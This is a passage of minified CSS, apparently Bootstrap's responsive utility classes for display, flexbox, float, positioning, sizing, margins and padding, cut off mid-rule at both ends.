(min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1600px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1600px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1600px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.overflow-auto{overflow:auto!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-l